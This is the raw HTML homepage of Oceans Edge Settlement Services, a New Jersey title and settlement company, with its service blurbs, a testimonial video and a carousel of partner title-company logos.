						<img src="https://oceanedgess.com/wp-content/uploads/sites/35/2018/11/oceansedgelogo.jpg" alt="Stone Harbor, NJ Title Company | Oceans Edge Settlement Services, LLC" id="logo" data-height-percentage="90" />
					</a>
				</div>

				

				<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-242 current_page_item menu-item-3177"><a href="https://oceanedgess.com/" aria-current="page">Home</a></li>
<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3178"><a href="https://oceanedgess.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="https://oceanedgess.com/about/team/">Our Team</a></li>
	<li id="menu-item-6700" class="tt-careers-sub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6700"><a href="#">Employment</a>
	<ul class="sub-menu">
		<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://oceanedgess.com/careers/">Interested In Working With Us?</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6450"><a href="https://oceanedgess.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-5297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5297"><a href="https://oceanedgess.com/resources/video-library/">Video Library</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a target="_blank" rel="noopener" href="https://www.1031corp.com/contact-us">1031 Exchange</a></li>
	<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://oceanedgess.com/qualia-connect/">Qualia Connect</a></li>
	<li id="menu-item-6760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6760"><a href="https://oceanedgess.com/resources/event-calendar/">Event Calendar</a></li>
</ul>
</li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3183"><a href="https://oceanedgess.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3184"><a href="https://oceanedgess.com/services/realtors/">Realtors</a></li>
	<li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3185"><a href="https://oceanedgess.com/services/consumers/">Consumers</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3186"><a href="https://oceanedgess.com/services/lenders/">Lenders</a></li>
</ul>
</li>
<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://oceanedgess.com/contact/">Contact</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://oceanedgess.com/calculators/net-sheet/">Net Sheet</a></li>
<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a href="https://oceanedgess.com/order-title/">Order Title</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->

                                			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://oceanedgess.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
</div> <!-- #tt-header-wrap -->
<div id="et-main-area">

<div id="main-content">


			
				<article id="post-242" class="post-242 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 tt-home-hero et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_slider_0 tt-inner-half et_pb_slider">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h1 class="tt-section-header">Welcome to Oceans Edge Settlement Services, LLC</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"> Oceans Edge Settlement Services’ goal is to be the leading land title and real estate settlement service provider in the Stone Harbor area and throughout the state of New Jersey by serving our customers in a friendly and professional way. With continuous resource development, technological innovation, teamwork, and communication, We aim to deliver unparalleled service and customer satisfaction with our teamwork, communication and training. We pride ourselves on our reliability, our strong values of integrity and professionalism. We hope you enjoy all of the resources and tools our website has to offer! </div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_0 tt-home-intro-btn  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="https://oceanedgess.com/about">Learn More</a></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="#"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle">&#xe009;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="#">Realtors</a></h4>
						<div class="et_pb_blurb_description">You need a trustworthy partner who understands your needs.<br clear='none'/></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_code et_pb_code_1  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="https://oceanedgess.com/services/realtors">Learn More</a></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="#"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle">&#xe001;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="#">Consumers</a></h4>
						<div class="et_pb_blurb_description">Buying or selling a home? Oceans Edge Settlement Services is here for you.<br clear='none'/></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_code et_pb_code_2  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="https://oceanedgess.com/services/consumers">Learn More</a></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="#"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon et-pb-icon-circle">&#xe0ed;</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="#">Lenders</a></h4>
						<div class="et_pb_blurb_description">You need a trustworthy partner who understands your needs.<br clear='none'/></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_code et_pb_code_3  et_pb_text_align_center">
				
				
				<div class="et_pb_code_inner"><a href="https://oceanedgess.com/services/lenders">Learn More</a></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h2 class="tt-section-header">Thinking of Starting a Title Company?<br clear='none'/>
We Have the Resources You Need.</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="/partner-with-us/">Get Started</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 class="tt-section-header">Closing and Testimonials</h2>
<p>See what our clients have to say!</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_video et_pb_video_0">
				
				
				<div class="et_pb_video_box">
				<video controls>
					<source type="video/mp4" src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/01/Oceansedgewebsitevideo.mp4" />
					
				</video></div>
				<div style="background-image:url(https://oceanedgess.com/wp-content/uploads/sites/35/2023/01/ocean-video-fallback.png)" class="et_pb_video_overlay"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_with_border et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1 class="tt-section-header">Our Partners</h1></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_4">
				
				
				<div class="et_pb_code_inner"><div class="owl-carousel owl-theme">
    <div class="item">
        <a href="https://allcoasttitle.us/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/03/All-Coast-Title-Settlement-LLC.jpg" alt="All Coast Title Settlement LLC" title="All Coast Title Settlement LLC"/>
            </span>
        </a>
      </div>
      <div class="item">
      <a href="https://asgtitle.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/06/Atlantic-Settlement-Group-partners-logo.jpg" alt="Atlantic Settlement Group" title="Atlantic Settlement Group"/>
          </span>
      </a>
    </div>
  <div class="item">
      <a href="https://beachsidetitlepartners.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/04/Beachside-Title-Partners-LLC.jpg" alt="Beachside Title Partners LLC" title="Beachside Title Partners LLC" />
        </span>
      </a>
    </div>
        <div class="item">
      <a href="https://therocktitle.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/12/black-rock-abstract-logo.jpg" alt="Black Rock Abstract" title="Black Rock Abstract" />
        </span>
      </a>
    </div>
  
    <div class="item">
      <a href="https://blueliontitle.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/12/blue-lion-settlement-services-logo.png" alt="Blue Lion Settlement Services" title="Blue Lion Settlement Services" />
        </span>
      </a>
    </div>
      <div class="item">
        <a href="http://brightsettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-bright-settlement-solutions-logo.jpg" alt="Bright Settlement Solutions" title="Bright Settlement Solutions"/>
            </span>
        </a>
        </div>
        <div class="item">
        <a href="https://capitolsg.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-download.jpg" alt="Capitol Settlement Group" title="Capitol Settlement Group"/>
            </span>
        </a>
        </div>
        <div class="item">
            <a href="https://clear-homeservices.com/" target="_blank" rel="noopener">
                <span class="et_pb_image_wrap ">
                    <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/05/clear-home-services-.png" alt="Clear Home Services" title="Clear Home Services"/>
                </span>
            </a>
          </div>
        <div class="item">
        <a href="https://coastonetitle.com/" target="_blank" rel="noopener"> 
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Logo100x.jpg" alt="Coast One Title" title="Coast One Title"/>
            
            </span>
        </a>
        </div>
        <div class="item">
        <a href="https://crescentabstract.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Crescent-Abstract-LLC.jpg" alt="Crescent Abstract" title="Crescent Abstract" />
            </span>
        </a>
        </div>
	<div class="item">
      <a href="https://claketitle.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/08/Crystal-Lake-Settlement.jpg" alt="Crystal Lake Settlement LLC" title="Crystal Lake Settlement LLC"/>
          </span>
      </a>
    </div>
        <div class="item">
        <a href="https://discoverytitleservices.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-discovery-title-services-logo.jpg" alt="Discovery Title Services" title="Discovery Title Services"/>
            </span>
        </a>
        </div>
    <div class="item">
        <a href="https://edgeabstractne.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/09/Edge-Abstract-Northeast.jpg" alt="Edge Abstract Northeast" title="Edge Abstract Northeast"/>
            </span>
        </a>
      </div>
         <div class="item">
        <a href="https://esatitle.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Edge_Logo_New.jpg" alt="Edge Abstract" title="Edge Abstract"/>
            </span>
        </a>
        </div>
	
    <div class="item">
      <a href="https://edgeespanol.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/08/Edge-Espanol.jpg" alt="Edge Español" title="Edge Español"/>
          </span>
      </a>
    </div>
        <div class="item">
            <a href="https://empressofescrow.com/" target="_blank" rel="noopener">
                <span class="et_pb_image_wrap ">
                    <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2024/06/empress-title-escrow.png" alt="Empress Title & Escrow" title="Empress Title & Escrow"/>
                </span>
            </a>
        </div>
        <!--
        <div class="item">
        <a href="https://constellationabstract.com/" target="_blank" rel="noopener"> 
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Constellation-Abstract-LLC.jpg" alt="Constellation Abstract" title="Constellation Abstract"/>
            </span>
        </a>
        </div>
      <div class="item">
        <a href="https://etitlegroup.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/07/1-Elevated-Title-Group.jpg" alt="Elevated Title Group" title="Elevated Title Group"/>
            </span>
        </a>
        </div><div class="item">
        <a href="https://epicsettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-epic-settlement-group-logo.jpg" alt="Epic Settlement Group" title="Epic Settlement Group"/>
            </span>
        </a>
        </div>-->
        <div class="item">
        <a href="https://fdmsettlements.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Logo.jpg" alt="Freedom Settlement Group, LLC" title="Freedom Settlement Group, LLC"/>
            </span>
        </a>
        </div>
        <div class="item">
            <a href="https://gemstonetitlepartners.com/" target="_blank" rel="noopener">
                <span class="et_pb_image_wrap ">
                    <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/02/gemstone-title-partners-logo.png" alt="Gemstone Title Partners" title="Gemstone Title Partners"/>
                </span>
            </a>
        </div>
    <div class="item">
      <a href="https://goldtitlepartners.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/04/Gold-Title-Partners-Logo.png" alt="Gold Title Partners, LLC " title="Gold Title Partners, LLC "/>
          </span>
      </a>
    </div>
<div class="item">
  <a href="https://ggclosings.com/" target="_blank" rel="noopener">
	  <span class="et_pb_image_wrap ">
		  <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/11/Golden-Gate-Settlement-Group.jpg" alt="Golden Gate Settlement Group" title="Golden Gate Settlement Group"/>
	  </span>
  </a>
</div>
        <div class="item">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Guardian.jpg" alt="Guardian Land Transfer" title="Guardian Land Transfer"/>
        </span>
        </div>
        <!-- 
       <div class="item">
        <a href="https://goldenabstract.agency/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Golden-Abstract-logo-orig.jpg" alt="Golden Abstract" title="Golden Abstract"/>
            </span>
        </a>
        </div><div class="item">
        <a href="https://intercountyland.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Logo-transparent-200x.jpg" alt="Intercounty Land Transfer" title="Intercounty Land Transfer"/>
            </span>
        </a>
        </div> -->
        <div class="item">
        <a href="https://ivysettlements.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-ivy-settlement-group_large-100.jpg" alt="Ivy Settlement" title="Ivy Settlement"/>
            </span>
        </a>
        </div>
        <div class="item">
        <a href="https://www.lancasterabstract.agency/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-lancaster.jpg" alt="Lancaster Abstract " title="Lancaster Abstract"/>
            </span>
        </a>
        </div>
        <!--<div class="item">
        <a href="https://cloud02.titletapsites.com/lionsettlement/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Lion.jpg" alt="Lion Settlement Partners, LLC" title="Lion Settlement Partners, LLC"/>
            </span>
        </a>
        </div>-->
        <div class="item">
        <a href="#" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-modern-title-escrow.jpg" alt="Modern Title Escrow" title="Modern Title Escrow"/>
        </span>
        </a>
        </div>
        <div class="item">
        <a href="http://mvltclosings.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Mountain-Valley-Land-Transfer-LLC-Logo-1.jpg" alt="Mountain Valley Land Title" title="Mountain Valley Land Title"/>
        </span>
        </a>
        </div>
            <div class="item">
        <a href="#" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/01/1-Mt-Bethel-Settlement-Group.jpg" alt="Mt. Bethel Settlement Group" title="Mt. Bethel Settlement Group"/>
          </span>
        </a>
      </div>
      <div class="item">
      <a href="https://ntitleohio.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap ">
              <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/07/newman-title-new-logo.png" alt="Newman Title, LLC" title="Newman Title, LLC"/>
          </span>
      </a>
    </div>
      <!--   <div class="item">
        <a href="https://oceanedgess.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-oceansedgelogo.jpg" alt="Ocean Edge" title="Ocean Edge"/>
            </span>
        </a>
        </div> 
        <div class="item">
        <a href="https://oldetownetitle.net/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-olde-towne-title-group-new.jpg" alt="Olde Towne" title="Olde Towne" />
            </span>
        </a>
        </div>-->
        <div class="item">
        <a href="https://onexsg.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-one-exclusive-settlement-group-logo.jpg" alt="One Exclusive Settlement Services" title="One Exclusive Settlement Services"/>
        </span>
        </a>
        </div>
        <div class="item">
        <a href="https://platinumhomeservices.net/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-logo-1.jpg" alt="Platinum Home Services " title="Platinum Home Services"/>
            </span>
        </a>
        </div>
        <div class="item">
        <a href="https://psettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-New_Power_Logo.jpg" alt="Power Settlement Services" title="Power Settlement Services"/>
            </span>
        </a>
        </div>
        <div class="item">
        <a href="https://premiertitlepartners.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Premier-Title-Partners-150.jpg" alt="Premier Title Partners" title="Premier Title Partners"/>
            </span>
        </a>
        </div>
         <!--<div class="item">
        <a href="https://www.psaworldgolf.net/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-logo-2.jpg" alt="Prestige Settlement Associates" title="Prestige Settlement Associates"/>
            </span>
        </a>
        </div>-->
        <!--<div class="item">
          <a href="http://www.ptsettlement.com/" target="_blank" rel="noopener">
              <span class="et_pb_image_wrap ">
                  <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/10/pristine-title.jpg" alt="Pristine Title and Settlement Services" title="Pristine Title and Settlement Services"/>
              </span>
          </a>
        </div>
		<div class="item">
      <a href="https://pclosings.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/12/prestige-closing-escrow-logo.jpg" alt="Prestige Closing & Escrow" title="Prestige Closing & Escrow" />
        </span>
      </a>
    </div>-->
            
        <div class="item">
        <a href="https://reacthomeservices.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2023/07/react-home-services-logo.jpg" alt="React - Home Services" title="React - Home Services"/>
            </span>
        </a>
        </div>
        <div class="item">
        <a href="#" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-REACT.jpg" alt="React - Real Estate Coaching System" title="React - Real Estate Coaching System"/>
            </span>
        </a>
        </div>
        <!--
        <div class="item">
        <a href="https://seaspraysettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2024/03/seaspray-title-logo-2.png" alt="Seaspray Title" title="Seaspray Title"/>
            </span>
        </a>
        </div><div class="item">
        <a href="http://saclosings.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-settlement-advantage-logo.jpg" alt="Settlement Advantage" title="Settlement Advantage"/>
        </span>
        </a>
        </div>-->
  <div class="item">
      <a href="https://sapphiresettlements.com/" target="_blank" rel="noopener">
          <span class="et_pb_image_wrap">
              <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2025/08/Sapphire-Settlements-LLC-logo.png" alt="Sapphire Settlements LLC" title="Sapphire Settlements LLC"/>
          </span>
      </a>
    </div>
            <div class="item">
        <a href="https://stlucietitle.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/12/St-Lucie.jpg" alt="St. Lucie" title="St. Lucie"/>
            </span>
        </a>
      </div>
        <div class="item">
        <a href="http://strivesettlementgroup.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Strive-Settlement-Group-LLC-Logo.jpg" alt="Strive Settlement Group" title="Strive Settlement Group"/>
        </span>
        </a>
        </div>
        <div class="item">
        <a href="https://titansettlementassociates.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-TitanSettlement.jpg" alt="Titan Settlement" title="Titan Settlement" />
        </span>
        </a>
        </div>
        <div class="item">
         <a href="https://titansettlementassociates.com/" target="_blank" rel="noopener">
        <span class="et_pb_image_wrap ">
            <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-Town-settlement-group-.jpg" alt="Town Settlement Group" title="Town Settlement Group"/>
        </span>
        </a>
        </div>
        <div class="item">
          <a href="https://traditionsabstract.com/" target="_blank" rel="noopener">
              <span class="et_pb_image_wrap ">
                  <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/10/traditions-abstract.jpg" alt="Traditions Abstract" title="Traditions Abstract"/>
              </span>
          </a>
        </div>
        <div class="item">
        <a href="https://tcsettlement.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-tcts_logo-120x.jpg" alt="Treasure Coast Title Settlement" title="Treasure Coast Title Settlement"/>
            </span>
        </a>
        </div>
        <div class="item">
        <a href="https://westsidesettlementassociates.com/" target="_blank" rel="noopener">
            <span class="et_pb_image_wrap ">
                <img src="https://oceanedgess.com/wp-content/uploads/sites/35/2022/05/1-logo-orig-1.jpg" alt="Westside Settlement Associates" title="Westside Settlement Associates"/>
            </span>
        </a>
        </div>
    </div>
    </div>
			</div> <!-- .et_pb_code --><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://oceanedgess.com/all-edge-group-locations/">See Our Other Locations</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_8 tt-wide-footer et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_5 tt-footer-map-row et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7 tt-footer-map-col-1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_map_0 et_pb_map_container">
				
				
				<div class="et_pb_map" data-center-lat="39.036064469709885" data-center-lng="-74.77239907363281" data-zoom="11" data-mouse-wheel="on" data-mobile-dragging="on"></div>
				<div class="et_pb_map_pin" data-lat="39.0541961" data-lng="-74.7607261" data-title="Oceans Edge Settlement Services, LLC">
				<h3 style="margin-top:10px">Oceans Edge Settlement Services, LLC</h3>
